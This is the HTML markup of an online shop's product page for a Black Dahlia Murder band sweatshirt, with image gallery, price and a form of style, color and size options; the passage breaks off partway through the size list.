		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtekxlr.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtekxlr.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtekxlr.jpg" class="wp-post-image skip-lazy" alt="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt" title="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtekxlr.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtekxlr.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtej9vr.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtej9vr.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtej9vr.jpg" class="skip-lazy" alt="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt" title="Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtej9vr.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtej9vr.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="367935" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:367935,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
